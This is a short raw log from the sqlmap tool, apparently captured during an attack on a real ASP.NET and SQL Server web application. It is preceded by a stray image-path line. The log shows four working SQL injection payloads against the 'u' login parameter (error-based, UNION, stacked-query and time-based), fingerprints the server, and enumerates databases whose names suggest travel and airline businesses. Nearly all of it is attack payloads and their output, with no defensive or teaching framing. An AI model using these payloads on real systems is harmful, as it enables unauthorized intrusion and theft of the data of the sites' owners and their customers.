 sqlmap.py
sts:
---
Parameter: u (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: u=admin' AND 9063=CONVERT(INT,(SELECT CHAR(113)+CHAR(112)+CHAR(118)
+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (9063=9063) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(120)+CHAR(113))) AND 'elof'='elof&p=adm
in&y=0489
    Type: UNION query
    Title: Generic UNION query (NULL) - 9 columns
    Payload: u=-9011' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(112)+C
HAR(118)+CHAR(106)+CHAR(113)+CHAR(102)+CHAR(98)+CHAR(117)+CHAR(107)+CHAR(100)+CH
AR(85)+CHAR(71)+CHAR(72)+CHAR(77)+CHAR(121)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(1
20)+CHAR(113),NULL,NULL,NULL,NULL-- &p=admin&y=0489
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: u=admin'; WAITFOR DELAY '0:0:5'--&p=admin&y=0489
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: u=admin' WAITFOR DELAY '0:0:5'--&p=admin&y=0489
---
[14:51:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[14:51:49] [INFO] fetching database names
[14:51:49] [INFO] the SQL query used returns 33 entries
available databases [33]:
[*] 85233898
[*] aiyang_pvg
[*] aiyang_web
[*] byclq_sha
[*] cht_travel
[*] cht_web
[*] czair_szx
[*] hangyue_sha
[*] jieyou_sha
[*] jtkj_pek
[*] kuaiqu_sha